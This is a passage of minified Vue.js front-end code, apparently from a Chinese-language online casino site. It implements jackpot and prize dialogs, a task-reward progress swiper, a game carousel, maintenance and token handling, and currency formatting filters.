e("div",{key:n,staticClass:"list-item"},[e("span",{class:{"game-uri":13===i[2]||14===i[2]},on:{click:function(e){return t.handelGoToGame(i[2])}}},[t._v(" "+t._s(null===i||void 0===i?void 0:i[0])+" ")]),e("span",[t._v(t._s(null===i||void 0===i?void 0:i[1]))])])})),0)]),"jackpot"===t.type?[e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.实物奖励请 联系客服 填写收货地址")]),e("p",[t._v("3.免费旋转请使用USDT钱包的人民币筹码进入游戏")]),e("p",[t._v(" 4.幸运花瓣将发放至 "),e("span",{on:{click:t.openClub}},[t._v("老哥俱乐部")]),t._v(" 幸运花瓣活动专题中 ")])])]:[e("div",{staticClass:"tips"},[e("p",[t._v("1.现金奖励将会添加到USDT钱包，祝您游戏愉快！")]),e("p",[t._v("2.免费旋转请使用USDT钱包的人民币筹码进入游戏")])])],e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 我知道了 ")])])],2)])},mn=[],vn={name:"PrizeListDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,prizeInfoList:[],type:"",gameProvider:"",gameId:""}},computed:{...Object(C["e"])(["initData","loginUiCurrency"]),processedPrizeList(){const t=new Map;return this.prizeInfoList.forEach(e=>{const i=()=>13===e.prizeType||14===e.prizeType||12===e.prizeType?`${e.prizeName} x${e.prizeAmount||e.amount}`:1===e.prizeLevel&&"jackpot"===this.type?"超级幸运奖池":2===e.prizeLevel&&"jackpot"===this.type?"幸运奖池":e.prizeName;if(e.prizeCount)return void t.set(i(),[e.prizeCount,e.prizeType]);const n=t.get(i());n?t.set(i(),[n[0]+1,e.prizeType]):t.set(i(),[1,e.prizeType])}),[...t].map(([t,[e,i]])=>[t,e,i])}},methods:{...Object(C["b"])(["switchCurrency"]),onShow(t,e){this.prizeInfoList=t,this.type=e||"",this.isShow=!0,this.getGameUri()},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()},openClub(){this.onClose();let t=this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;"localhost"===e||"m.h86.com"===e||"h86h5two.com"===e||Object(q["o"])()||"marketh5.h86.com"===e||(t=i+"//mclub."+e),this.goToPath(t+"/my/petal?needToken=true","_blank",!0)},async getGameUri(){var t,e,i,n,s,a,o,r;const c=await this.$api.getJackpotGameUri();"0000"===c.head.errCode&&(this.gameProvider=null===(t=c.body)||void 0===t||null===(e=t.data)||void 0===e||null===(i=e[0])||void 0===i||null===(n=i.extra)||void 0===n?void 0:n.gameProvider,this.gameId=null===(s=c.body)||void 0===s||null===(a=s.data)||void 0===a||null===(o=a[0])||void 0===o||null===(r=o.extra)||void 0===r?void 0:r.gameId)},async handelGoToGame(t){if(12===t)return;const e=Object.assign({},{gameProvider:this.gameProvider,gameId:this.gameId});if(this.onClose(),"USDT"!==this.loginUiCurrency)return await this.switchCurrency({currency:"USDT"}),void this.$playGame(e);this.$playGame(e)}}},Cn=vn,wn=(i("6210"),Object(E["a"])(Cn,gn,mn,!1,null,"21a06950",null)),yn=wn.exports,bn=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full jackpot-dialog",attrs:{visible:t.isShow,"close-on-click-modal":!1,"destroy-on-close":!0,"append-to-body":!0},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"container"},[e("div",{staticClass:"top"},[e("div",{staticClass:"title"},[e("ImageCdn",{attrs:{src:i("0148"),alt:"规则图标"}})],1),e("ImageCdn",{staticClass:"close-icon",attrs:{src:i("36c9")},on:{click:t.onClose}})],1),e("div",{staticClass:"content"},[e("div",{staticClass:"prize-detail"},[e("p",{staticClass:"prize-description",domProps:{innerHTML:t._s(t.errorText)}})])]),e("div",{staticClass:"buttons"},[e("div",{staticClass:"button-confirm",on:{click:t.onClose}},[t._v(" 知道了 ")])])])])},An=[],Ln={name:"ErrorDialog",components:{ImageCdn:N["a"]},data(){return{isShow:!1,errorText:""}},computed:{},methods:{onShow(t){this.errorText=t,this.isShow=!0},onClose(){this.isShow=!1},onContactSupport(){this.onClose(),this.$openService()}}},xn=Ln,Pn=(i("a65f"),Object(E["a"])(xn,bn,An,!1,null,"f11393fe",null)),En=Pn.exports,Sn=function(){var t,e,n,s,a,o,r,c,l=this,d=l._self._c;return d("div",{staticClass:"task-swiper-box"},[d("div",{staticClass:"task-swiper"},[d("div",{staticClass:"top"},[d("div",{staticClass:"slot-item slot-title",on:{click:l.showRules}},[d("ImageCdn",{staticClass:"slot-icon",attrs:{src:i("1f19"),alt:""}}),d("ImageCdn",{staticClass:"title-icon",attrs:{src:i("31e2"),alt:""}})],1),null!==(t=l.task)&&void 0!==t&&null!==(e=t.regularQuota)&&void 0!==e&&e.regularStagePrizes.length?d("div",{staticClass:"slot-item slot-countdown"},[d("ImageCdn",{staticClass:"slot-icon",attrs:{src:i("c81b"),alt:""}}),d("van-count-down",{attrs:{time:l.countDownTime,format:l.countDownFormat}})],1):l._e()]),d("EgameList"),null!==(n=l.task)&&void 0!==n&&null!==(s=n.regularQuota)&&void 0!==s&&s.regularStagePrizes.length&&(l.isLogin&&"0"!==l.userInfo.promotionFlag||!l.isLogin)?[d("div",{staticClass:"progress-container"},[d("div",{staticClass:"progress-bar"},[d("div",{staticClass:"progress",style:{width:l.progressBarWidth}})]),d("div",{staticClass:"gift-group"},l._l(null===(a=l.missionDetail)||void 0===a||null===(o=a.resultMap)||void 0===o?void 0:o.prizeDetails,(function(t,e){return d("div",{key:"step_"+e,staticClass:"step-container"},[2===t.prizeStatus?[d("div",{staticClass:"step received"},[d("span",{staticClass:"received-amount"},[l._v(l._s(l.amountByCNY(t.prizeAmount))+" CN")]),d("ImageCdn",{staticClass:"done-icon",attrs:{src:i("e61d")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])],1)]:0===t.prizeStatus?[d("div",{staticClass:"step not-reached"},[d("ImageCdn",{staticClass:"not-reached-icon",attrs:{src:i("fb4f")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])],1)]:1===t.prizeStatus?[d("div",{staticClass:"step to-receive",on:{click:function(e){return l.handleClickReceive(t.prizeId)}}},[d("img",{staticClass:"active-icon",attrs:{src:i("7f2b")}}),d("p",[l._v(" 完成 "),d("span",[l._v(l._s(t.task_count))]),l._v(" 个任务 ")])])]:l._e()],2)})),0)]),d("div",{staticClass:"progress-task-list"},l._l(null===(r=l.missionDetail)||void 0===r||null===(c=r.resultMap)||void 0===c?void 0:c.taskDetails,(function(t,e){var n,s;return d("div",{key:"task_"+e,staticClass:"task-item"},[1===(null===t||void 0===t||null===(n=t.gameInfo)||void 0===n?void 0:n.length)&&null!==t&&void 0!==t&&null!==(s=t.gameInfo[0])&&void 0!==s&&s.gameCode?d("p",{staticClass:"task-desc",on:{click:function(e){return l.goToGame(t.gameInfo)}}},[d("span",[l._v(l._s(t.gameInfo[0].cnName))]),l._v(" "+l._s(t.taskDesc)+" ")]):d("p",{staticClass:"task-desc"},[l._v(" "+l._s(t.taskDesc)+" ")]),1===t.state?d("img",{staticClass:"gift-icon",attrs:{src:i("7de6")},on:{click:function(e){return l.receivePrize(t)}}}):0===t.state?d("ImageCdn",{attrs:{src:i("a774")}}):d("span",{staticClass:"received-amount"},[l._v(" "+l._s(l.amountByCNY(t.prizeAmount))+" CN ")])],1)})),0),l.isLogin?d("div",{staticClass:"buttons"},[d("div",{class:{btn:!0,disabled:l.noPrize},on:{click:l.receiveAll}},[l._v(" 一键领取 ")]),d("div",{staticClass:"btn",on:{click:l.showRecord}},[l._v(" 领取记录 ")])]):d("div",{staticClass:"login-tips"},[d("span",{on:{click:function(t){return t.stopPropagation(),l.openDialog("login")}}},[l._v("登录")]),l._v(" 后查看闯关任务进度 ")])]:[d("JPNoData",{staticStyle:{"padding-top":"32px"},attrs:{noAccord:l.noAccord,text:l.task?"":"活动升级中，敬请期待"}})]],2)])},In=[],Tn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"jackpot-egame"},[t.showList.length?e("div",{ref:"jackpotEgameSwiperRef",staticClass:"jackpot-egame-swiper"},t._l(t.showList,(function(i,n){return e("li",{key:i.gameProvider+"_"+i.gameId+"_"+n,staticClass:"game-item",on:{click:function(e){return t.handerEnter(i)}}},[e("ElImage2",{attrs:{src:t.$eGameWebpHandle(i.gameImage||""),draggable:"false"}},[e("div",{staticClass:"image-slot",attrs:{slot:"error"},slot:"error"}),e("div",{staticClass:"image-slot",attrs:{slot:"placeholder"},slot:"placeholder"})]),i.gameImage2?e("ElImage2",{staticClass:"game_info",attrs:{draggable:"false",src:t.$eGameWebpHandle(i.gameImage2),width:"100%",height:"100%"}}):t._e()],1)})),0):t._e(),e("div",{staticClass:"swiper-button swiper-button-prev swiper-button-white",on:{click:t.scrollPrev}}),e("div",{staticClass:"swiper-button swiper-button-next swiper-button-white",on:{click:t.scrollNext}})])},Dn=[],kn=i("d65e"),Bn={name:"EgameList",components:{ElImage2:kn["a"]},data(){return{listData:[]}},computed:{...Object(C["c"])(["gameList"]),showList(){return this.listData.map(t=>this.gameList.find(e=>t.gameId==e.gameId&&t.provider==e.gameProvider)||{})}},watch:{listData(t){this.$nextTick(()=>{const t=this.$refs.jackpotEgameSwiperRef;t&&!t._dragBinded&&(t.addEventListener("mousedown",this.onDragStart),document.addEventListener("mousemove",this.onDragging),document.addEventListener("mouseup",this.onDragEnd),t._dragBinded=!0)})}},mounted(){this.getRecommendGames();const t=this.$refs.jackpotEgameSwiperRef;t&&(t.addEventListener("mousedown",this.onDragStart),document.addEventListener("mousemove",this.onDragging),document.addEventListener("mouseup",this.onDragEnd))},beforeDestroy(){const t=this.$refs.jackpotEgameSwiperRef;t&&t._dragBinded&&(t.removeEventListener("mousedown",this.onDragStart),document.removeEventListener("mousemove",this.onDragging),document.removeEventListener("mouseup",this.onDragEnd),t._dragBinded=!1)},methods:{getRecommendGames(){const t="wms-form-recommedGamesJP";Object(oi["getWmsFormData"])(t).then(({status:t,data:e})=>{200===t&&e&&(this.listData=e)})},onDragStart(t){0===t.button&&(this.isDragging=!0,this.dragStartX=t.clientX,this.scrollStartX=this.$refs.jackpotEgameSwiperRef.scrollLeft,this.lastX=t.clientX,this.lastTime=Date.now(),this.velocity=0,document.body.style.userSelect="none",this.inertiaFrame&&(cancelAnimationFrame(this.inertiaFrame),this.inertiaFrame=null))},onDragging(t){if(!this.isDragging)return;const e=t.clientX-this.dragStartX;this.$refs.jackpotEgameSwiperRef.scrollLeft=this.scrollStartX-e;const i=Date.now(),n=i-this.lastTime;n>0&&(this.velocity=(t.clientX-this.lastX)/n,this.lastX=t.clientX,this.lastTime=i)},onDragEnd(){this.isDragging&&(this.isDragging=!1,document.body.style.userSelect="",this.startInertiaScroll())},startInertiaScroll(){const t=this.$refs.jackpotEgameSwiperRef;let e=50*this.velocity;const i=.95,n=.5,s=()=>{Math.abs(e)>n?(t.scrollLeft-=e,e*=i,this.inertiaFrame=requestAnimationFrame(s)):this.inertiaFrame=null};Math.abs(e)>n&&s()},scrollNext(){const t=this.$refs.jackpotEgameSwiperRef;if(!t)return;const e=66;t.scrollLeft+=e},scrollPrev(){const t=this.$refs.jackpotEgameSwiperRef;if(!t)return;const e=66;t.scrollLeft-=e},handerEnter(t){const e=Object.assign({},{gameId:t.gameId,gameProvider:t.gameProvider});13===(null===t||void 0===t?void 0:t.gameType)&&(e.gameKind=8),this.$playGame(e)}}},Nn=Bn,Mn=(i("be40"),Object(E["a"])(Nn,Tn,Dn,!1,null,"0990eafd",null)),On=Mn.exports,Fn={name:"taskSwiper",components:{JPNoData:Ke,EgameList:On,ImageCdn:N["a"]},data(){return{countDownFormat:"DD天HH时mm分",task:null,noShadow:!1,noPrize:!0,missionDetail:{resultMap:{prizeDetails:[],taskCount:0,taskDetails:[]}}}},computed:{...Object(C["c"])(["initData","isLogin","userInfo","activityCodeByJP","loginUiCurrency"]),countDownTime(){if(!this.task)return 0;const t=B()(this.task.countdownEndDate).valueOf(),e=this.initData.sysTime||B()().valueOf(),i=t-e;return i>0?i:0},noAccord(){return 0==this.userInfo.promotionFlag},progressBarWidth(){var t,e,i,n;const s=(null===(t=this.missionDetail)||void 0===t||null===(e=t.resultMap)||void 0===e?void 0:e.prizeDetails)||[],a=(null===(i=this.missionDetail)||void 0===i||null===(n=i.resultMap)||void 0===n?void 0:n.taskCount)||0;if(0===s.length)return 0;let o=0,r=[],c=-1;for(let f=0;f<s.length;f++){s[f].task_count>=a&&c<0&&(c=f);const t=s[f].task_count-o;o=s[f].task_count,r.push(t)}if(a>=o)return"354px";let l=s.length>0?354/s.length/2:0;const d=2*l;if(c<=0){const t=l/r[c];return t*a+"px"}let u=a-s[c-1].task_count;const h=c-1;let p=l+h*d+u*d/r[c];return p+"px"}},mounted(){this.getTask()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),goToGame(t){const e=null===t||void 0===t?void 0:t[0];if(!this.isLogin)return void this.openDialog("login");if(!e)return;const i=Object.assign({},{gameId:e.gameId,gameProvider:e.provider,gameKind:e.gameKind});this.$playGame(i)},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)},amountByCNY(t){return t?ie()(t).times(7):ie()(0)},async getTask(){var t;if(!this.activityCodeByJP.pl)return;const{head:e,body:i}=await this.$api.taskList({activityCodes:this.activityCodeByJP.pl,activeOnly:!0});"0000"===e.errCode&&(this.task=null===(t=i.regularActivityList)||void 0===t?void 0:t[0],this.queryMission())},async queryMission(){const t=this.userInfo.loginUiCurrency||"CNY",e=this.userInfo.loginName||"",i=this.isLogin?await this.$api.QUERY_MISSION_DETAIL({loginUiCurrency:t,loginName:e}):await this.$api.QUERY_MISSION_DETAIL_INACTIVE({loginUiCurrency:t,loginName:e});"0000"===i.head.errCode&&(this.$set(this,"missionDetail",{resultMap:{...i.body.resultMap}}),this.scrollToPending())},scrollToPending(){const t=this.missionDetail.resultMap.taskDetails;if(0===t.length)return;const e=t.findIndex(t=>1===t.state);this.noPrize=-1===e},handleScroll(){const t=this.$refs.swiperRef;this.noShadow=t.scrollLeft+t.offsetWidth>=t.scrollWidth-1},toSlotLobby(){this.$emit("close"),this.$router.push("/egame")},showRules(){var t;const e=(null===(t=this.task.regularMissionCenter)||void 0===t?void 0:t.ruleDesc)||"";this.$emit("showRules",e)},async receivePrize(t){try{const{head:e,body:i}=await this.$api.taskApply({activityCode:t.activityCode,flagPrizeIds:[t.prizeId],loginUiCurrency:"USDT"});if("0000"!==e.errCode)return void this.$emit("showError",e.errMsg);this.$emit("showPrize",{prizeLevel:5,prizeType:i.customerPrizes[0].prizeType,prizeName:i.customerPrizes[0].prizeName,prizeAmount:i.customerPrizes[0].prizeAmount,currency:i.customerPrizes[0].currency})}catch(e){("ECONNABORTED"===e.code||e.message.includes("timeout"))&&this.$toast("奖励派发中，请稍后刷新查看结果")}this.getTask()},async handleClickReceive(t){if(!t)return;const e=this.userInfo.loginName||"",i=await this.$api.RECEIVE_MISSION_REWARD({loginName:e,prizeIds:[t]});if("0000"!==i.head.errCode)return void this.$emit("showError",i.head.errMsg);const n=i.body||[];this.$emit("showPrize",{prizeLevel:5,prizeAmount:n[0].prizeAmount,currency:n[0].currency}),this.queryMission()},async receiveAll(){var t,e,i;if(this.noPrize)return;const n=[];null===(t=this.missionDetail)||void 0===t||null===(e=t.resultMap)||void 0===e||null===(i=e.taskDetails)||void 0===i||i.forEach(t=>{t.prizeId&&1===t.state&&n.push({activityCode:t.activityCode,flagPrizeIds:String(t.prizeId)})});const s=n.map(t=>({activityCode:t.activityCode,flagPrizeIds:[t.flagPrizeIds],displayEndpointType:"PC",loginUiCurrency:"USDT",needNewFingerPrintId:!0}));try{const{head:t,body:e}=await this.$api.taskApplyAll({prizes:s});if("0000"!==t.errCode)return void this.$emit("showError",t.errMsg);if(e){const t=[];return Object.values(e).forEach(e=>{const{customerPrizes:i}=e;i.forEach(e=>{t.push(e)})}),1===t.length?(this.$emit("showPrize",{prizeLevel:5,prizeType:t[0].prizeType,prizeName:t[0].prizeName,prizeAmount:t[0].prizeAmount,currency:t[0].currency}),void this.getTask()):(this.$emit("showPrizeList",t),void this.getTask())}}catch(a){("ECONNABORTED"===a.code||a.message.includes("timeout"))&&this.$toast("奖励派发中，请稍后刷新查看结果")}this.getTask()},formatUnits(t){if(null==t||""===t)return"";let e=Number(t),i="";e>=1e8?(e/=1e8,i="亿"):e>=1e4&&(e/=1e4,i="万");let n=e.toLocaleString("zh-CN",{minimumFractionDigits:0,maximumFractionDigits:2});return n=n.replace(/\.00$/,"").replace(/(\.\d)0$/,"$1"),n+i},showRecord(){this.$emit("showRecord")}}},Rn=Fn,jn=(i("3d7f"),Object(E["a"])(Rn,Sn,In,!1,null,"4f66b112",null)),_n=jn.exports,Hn={name:"JackpotPopup",components:{JPTurntable:en,JPRules:Ve,JPTaskSwiperV2:_n,JPRecord:ei,JPList:cn,JPPrizeDialog:fn,JPPrizeListDialog:yn,JPErrorDialog:En,ImageCdn:N["a"]},data(){return{jackpotPopupVisible:!1,bgTextKey:0,bgTextSrc:i("1622")}},computed:{...Object(C["c"])(["activityCodeByJP","activityAmountByJP","userInfo","isLogin"])},watch:{async jackpotPopupVisible(t){t&&(this.isLogin&&(await this.customerInfo(),this.$refs.turntableRef.checkAutoDraw(),this.$refs.turntableRef.initWonIndexes()),this.bgTextKey+=1,this.bgTextSrc=i("1622")+"?t="+Date.now(),this.$refs.taskSwiperRef.getTask())},userInfo:{immediate:!0,handler(){this.jackpotPopupVisible&&this.isLogin&&this.$refs.turntableRef.checkAutoDraw()}}},mounted(){this.$eventBus.$on("showJackpotPopup",()=>{this.jackpotPopupVisible=!0})},beforeDestroy(){document.body.parentNode.style.overflow=""},methods:{...Object(C["b"])(["customerInfo"]),...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),onClose(){const t=this.$refs.turntableRef&&this.$refs.turntableRef.isDrawing;t||(this.jackpotPopupVisible=!1,document.body.parentNode.style.overflow="")},showRules(t){this.$refs.rulesRef.onShow(t)},showError(t){this.$refs.errorDialogRef.onShow(t)},showRecord(t){this.isLogin?this.$refs.recordRef.onShow(t):this.openDialog("login")},showPrize(t){this.$refs.prizeDialogRef.onShow(t)},showPrizeList(t,e){this.$refs.prizeListDialogRef.onShow(t,e||"")},showMore(){this.$refs.jpListRef.onShow()},openDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)}}},Gn=Hn,Un=(i("c6c6"),Object(E["a"])(Gn,Fe,Re,!1,null,"27c01002",null)),Vn=Un.exports,zn={components:{UserBox:jt,RetainDialog:Wt,PreViewPromo:oe,AboutRecommendcode:I,FastTradeAppNotice:R,Service:it,AboutTaskCenter:lt,UnlockBalance:re["a"],TryGame:pe,TryGamePop:we,claimRebate:Ie,upgradeNotice:Oe,JackpotPopup:Vn},mixins:[Te["a"]],data(){return{customerService:"",isMaintenance:!1}},computed:{...Object(C["c"])(["ocssDomain","loginName","isLogin","initData","ocssIsClick","lockBalanceStatus","firstTimeMedalGuide","annualReport","activityCodeByJP"]),showService(){const t=this.$route.meta.showService;return t},needGetUnreadOcss(){return this.isLogin&&this.ocssDomain}},watch:{needGetUnreadOcss(t){t&&this.getVipMessage()},$route:{handler(t,e){t&&e&&"/depositPage"!=t.path&&"/depositPage"==e.path&&this.SET_PROCESSING_TRANSACTIONID(""),this.$nextTick(()=>{this.$refs.scrollbar&&(this.$refs.scrollbar.wrap.scrollTop=0)})},immediate:!0},isLogin(t){t&&this.getUnReadLetterCount()},firstTimeMedalGuide:{handler(t,e){this.$refs.scrollbar.wrap.scrollTop=200}}},created(){document.title="J9九游会-真人游戏第一品牌",this.checkIfMaintenance(),this.checkTokenStatus(),this.queryInit(),this.initGameList(),this.isLogin&&(this.refreshUserInfo(),this.getUnReadLetterCount()),this.HIDE_DIALOG(),this.postAGQJ(),this.$eventBus.$on("unlockBalance",()=>{this.toUnlock()}),this.$eventBus.$on("showCourse2024",()=>{}),this.postEvent(),this.queryGameLines(),this.queryCurrencyRate()},mounted(){this.olympicTheme();let t=this.$refs.scrollbar.wrap;y["a"].$on("onGoScroll",e=>{t.scrollTop=e}),y["a"].$on("onGoBackTop",()=>{t.scrollTop=0}),y["a"].$on("getScrollTop",()=>{this.GET_WEBSITE_SCROLLTOP(t.scrollTop)}),this.queryVipConfigs(),this.jackPotInit(),this.queryHejidomain()},methods:{...Object(C["b"])(["getWebToken","login","wmsVersion","getGameStatus","queryGameLines","refreshUserInfo","getUnReadLetterCount","getVipMessage","logout","queryVipConfigs","queryCurrencyRate"]),...Object(C["d"])(["SET_INIT_DATA","SET_PROCESSING_TRANSACTIONID","HIDE_DIALOG","GET_WEBSITE_SCROLLTOP"]),...Object(C["b"])({jackPotInit:"jackpotStore/init"}),postEvent(){setInterval(()=>{let t=localStorage.getItem("lgEvents");if(t){let e=JSON.parse(t);this.$api.postEvent({currency:"CNY",userTraceReqList:e,isNeedLoading:!1,noDialog:!0}).then(t=>{"0000"==t.head.errCode&&localStorage.removeItem("lgEvents")})}},6e4)},toUnlock(){2==this.lockBalanceStatus?this.$message.error("您的余额暂无法使用，请您联系客服"):this.$refs.UnlockBalance.onShow()},onUnlockFail(){},onUnlockSuccess(){this.refreshUserInfo()},postAGQJ(){setInterval(()=>{if(this.isLogin){let t=localStorage.getItem("pingresult");if(t){let e=JSON.parse(t);e.length&&this.$api.enterGameDomain({paramList:e,isNeedLoading:!1,noDialog:!0}).then(t=>{localStorage.setItem("TestinGamePostLogs",JSON.stringify(t)),"0000"==t.head.errCode&&localStorage.removeItem("pingresult")}).catch(t=>{localStorage.setItem("TestinGamePostLogsErr",JSON.stringify(t))})}}},1e4)},initGameList(){w["a"].dispatch("wmsVersion").then(t=>{let e=t&&t.games||Date.now();w["a"].dispatch("getGameList",e)})},queryHejidomain(){localStorage.getItem("goHeji")||this.$api.queryConstant({keys:["HEJI_DOMAIN"]}).then(t=>{if("0000"==t.head.errCode){const{HEJI_DOMAIN:e}=t.body,i=location.host;e&&e.includes(i)&&(localStorage.setItem("goHeji",!0),this.$router.push("/mergeHeji"))}})},queryInit(){this.$api.init().then(t=>{if("0000"==t.head.errCode)return this.SET_INIT_DATA(t.body),void this.checkIfMaintenance(!1);["403","/403"].includes(t.body.goCode)&&this.$router.push("/403")})},checkIfMaintenance(t=!0){if(t)window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&1===window.yunweiConfig.isMaintenance&&(this.isMaintenance=!0,document.body.addEventListener("click",this.handleGlobalClick,!0)),window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&2===window.yunweiConfig.isMaintenance&&this.$router.push("/503");else{if(this.initData&&this.initData.hasOwnProperty("isMaintenance")&&1===Number(this.initData.isMaintenance))return this.isMaintenance=!0,void document.body.addEventListener("click",this.handleGlobalClick,!0);window.yunweiConfig&&window.yunweiConfig.hasOwnProperty("isMaintenance")&&2===window.yunweiConfig.isMaintenance&&this.$router.push("/503")}},async checkTokenStatus(){let t=location.search.split("?")[1];var e,i;if((this.queries=be.a.parse(t),"/oauth2"===location.pathname)&&(this.isLogin&&this.loginName!==(null===(e=this.queries)||void 0===e?void 0:e.loginName)&&await this.logout({type:"kickOut"}),this.queries.token&&null!==(i=this.queries)&&void 0!==i&&i.loginName)){const t=JSON.parse(xt["Base64"].decode(decodeURIComponent(this.queries.token)));w["a"].commit("SET_WEB_TOKEN",t)}},olympicTheme(){const t=function(t){this.el=t,this.containerEl=null,this.confettiFrequency=3,this.confettiColors=["#fce18a","#ff726d","#b48def","#f4306d"],this.confettiAnimations=["slow","medium","fast"],this._setupElements(),this._renderConfetti()};t.prototype._setupElements=function(){const t=document.createElement("div"),e=this.el.style.position;"relative"===e&&"absolute"===e||(this.el.style.position="relative"),t.classList.add("confetti-container"),this.el.appendChild(t),this.containerEl=t},t.prototype._renderConfetti=function(){this.confettiInterval=setInterval(()=>{const t=document.createElement("div"),e=Math.floor(3*Math.random())+7+"px",i=this.confettiColors[Math.floor(Math.random()*this.confettiColors.length)],n=Math.floor(Math.random()*this.el.offsetWidth)+"px",s=this.confettiAnimations[Math.floor(Math.random()*this.confettiAnimations.length)];t.classList.add("confetti","confetti--animation-"+s),t.style.left=n,t.style.width=e,t.style.height=e,t.style.backgroundColor=i,t.removeTimeout=setTimeout((function(){t.parentNode.removeChild(t)}),3e3),this.containerEl.appendChild(t)},25)},window.confettiful=new t(document.querySelector(".js-containera"))},handleGlobalClick(t){const e=t.target.classList,i=t.target.parentElement.classList;e.contains("upgrade-maintenance-click")||i.contains("upgrade-maintenance-click")||(y["a"].$emit("showMaintenance"),t.stopPropagation(),t.preventDefault())}}},Wn=zn,Yn=(i("3256"),i("01e5"),i("1f22"),i("99fe"),i("6516"),i("ad39"),i("d526"),i("e854"),Object(E["a"])(Wn,m,v,!1,null,"34794817",null)),Qn=Yn.exports,Jn=i("a18c");g["default"].filter("numberThousands",(function(t,e){if(!t)return e||t;t=t.toString();let i=t.split("."),n=/\d{1,3}(?=(\d{3})+$)/g,s=i[0].replace(n,"$&,");return"int"===e?""+s:i.length>1&&i[1]?`${s}.${i[1]}`:""+s})),g["default"].filter("numberThousandsFixedTwo",(function(t,e){if(!t)return e||t;t=t.toString();let i=t.split("."),n=Number(t).toFixed(2).split(".")[1],s=/\d{1,3}(?=(\d{3})+$)/g,a=i[0].replace(s,"$&,"),o=i.length>1&&i[1]?`${a}.${n}`:a+".00";return o})),g["default"].filter("numberComma0",(function(t){if(isNaN(t))return t;if(!t)return"0";let e=ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split(".");return i[0]})),g["default"].filter("numberCommaOne",(function(t){if(isNaN(t))return t;if(!t)return"0.00";let e=1==(""+t).split(".").length,i=ie()(t).toFixed(1).replace(/(\d)(?=(\d{3})+\.)/g,"$1,");return e?i.split(".")[0]:i})),g["default"].filter("numberComma",(function(t){t=Number(t),t=t.toString().replace(/\$|\,/g,""),isNaN(t)&&(t="0");let e=t==(t=Math.abs(t));t=Math.floor(100*t+.50000000001);let i=t%100;t=Math.floor(t/100).toString(),i<10&&(i="0"+i);for(var n=0;n<Math.floor((t.length-(1+n))/3);n++)t=t.substring(0,t.length-(4*n+3))+","+t.substring(t.length-(4*n+3));return"00"===i?(e?"":"-")+t:(e?"":"-")+t+"."+i})),g["default"].filter("MoneyFormat",(function(t,e){if(t=String(t).includes(".")?String(t):String(t)+".00",t&&null!=t){let i=t.split(".")[0],n=t.split(".")[1],s=["BNB","BTC","ETH"].includes(e)?6:2;return i>0&&(i=i.replace(/\B(?=(\d{3})+\b)/g,",")),n=n.length<s?n.padEnd(s,"0"):n.substr(0,s),i+"."+n}})),g["default"].filter("intComma",(function(t){if(isNaN(t))return t;if(!t)return"0";let e=ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"),i=e.split("."),n=i.length>0?i[1]:"0";return 0===Number(n)?i[0]:e})),g["default"].filter("numberComma2",(function(t){return isNaN(t)?t:t?ie()(t).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g,"$1,"):"0.00"})),g["default"].filter("numberComma3",(function(t){return isNaN(t)?t:ie()(t).toFixed(3).replace(/(\d)(?=(\d{3})+\.)/g,"$1,")})),g["default"].filter("handleNumber",(function(t){return String(t).startsWith("-")?Number(t).toFixed(2):"+"+Number(t).toFixed(2)})),g["default"].filter("amountFormatNumberByRate",(t,e,i=!0)=>{var n;if(!t)return;if(isNaN(t))return t;const s=null===(n=w["a"].state.currencyRate.find(t=>t.srcCurrency===e))||void 0===n?void 0:n.usdtRate;if(!s)return t;const a=Number(new ie.a(t).times("CNY"===e?1:s).toString());return i?Object(q["z"])(a):Math.floor(a).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}),g["default"].filter("amountFormatNumberByRateCNY",(t,e,i=!0)=>{var n;if(!t)return;if(isNaN(t))return t;const s=null===(n=w["a"].state.currencyRate.find(t=>t.srcCurrency===e))||void 0===n?void 0:n.cnyRate;if(!s)return t;const a=Number(new ie.a(t).times("CNY"===e?1:s).toString());return i?Object(q["z"])(a):Math.floor(a).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}),g["default"].filter("amountFormatNumber",(t,e)=>{if(isNaN(t))return t;const i=Object(q["e"])(t,6)>0,n="BNB"===e||"BTC"===e||"ETH"===e;if(!n)return Object(q["z"])(t);if(!i)return Object(q["z"])(t,6);let s="";if(s=Object(q["z"])(t,6),s){const t=s.length-5;let e=s.length-1,i=s;while(e>1){if(e===t)break;if("0"!==i[e])break;i=i.slice(0,-1),e--}s=i}return s});var Zn={name:"layout",functional:!0,props:{id:String,tag:{type:String,default:"div"}},render(t,{props:e,data:i,children:n}){i.staticClass=("layout "+(i.staticClass||(i.attrs||i.class?"":"align-center"))).trim();const{attrs:s}=i;if(s){i.attrs={};const t=Object.keys(s).filter(t=>{if("slot"===t)return!1;const e=s[t];return t.startsWith("data-")?(i.attrs[t]=e,!1):e||"string"===typeof e});t.length&&(i.staticClass+=" "+t.join(" "))}return e.id&&(i.domProps=i.domProps||{},i.domProps.id=e.id),t(e.tag,i,n)}},qn=function(){var t=this,e=t._self._c;return t.isExternal?e("div",t._g({staticClass:"svg-external-icon 